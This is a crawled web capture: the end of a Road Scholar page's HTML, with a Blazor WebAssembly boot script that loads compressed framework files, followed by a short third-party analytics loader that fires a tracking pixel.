    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F23439%2Foutdoor-adventure-in-the-canadian-rockies-with-your-family%2Fdates%2F&sessionid=c58fa961cbedaa6e40c7d5aa8e05b759&v=1769180020559&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 312
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}